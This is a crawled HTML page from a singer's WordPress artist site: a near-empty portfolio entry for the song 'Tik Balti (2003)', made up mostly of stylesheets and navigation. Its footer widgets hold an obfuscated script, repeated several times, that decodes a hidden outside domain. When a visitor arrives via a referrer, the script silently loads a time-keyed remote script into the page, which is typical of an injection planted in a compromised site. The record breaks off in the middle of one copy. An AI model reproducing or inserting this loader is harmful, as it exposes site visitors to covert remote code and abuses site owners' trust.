

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/portfolio/tik-balti-2003/
body_size: 33948
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; Tik Balti (2003)</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Tik Balti (2003) Comments Feed" href="http://www.laurisreiniks.com/portfolio/tik-balti-2003/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Es Neesmu Neprātīgs (2003)' href='http://www.laurisreiniks.com/portfolio/es-neesmu-nepratigs-2003/' />
<link rel='next' title='Es Tev Apmulsis (2004)' href='http://www.laurisreiniks.com/portfolio/es-tev-apmulsis-2004/' />
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tik Balti (2003)" />
<meta property="og:url" content="http://www.laurisreiniks.com/portfolio/tik-balti-2003/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-23T14:38:27+00:00" />
<meta property="article:modified_time" content="2014-10-23T15:51:20+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.com/wp-content/uploads/2014/10/hqdefault-3.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="360" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:image" content="http://www.laurisreiniks.com/wp-content/uploads/2014/10/hqdefault-3.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="single single-portfolio postid-3854">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container gdlr-with-icon" >
				<div class="gdlr-page-header-icon"><i class="icon-list-ul"></i></div>				<h1 class="gdlr-page-title">Tik Balti (2003)</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
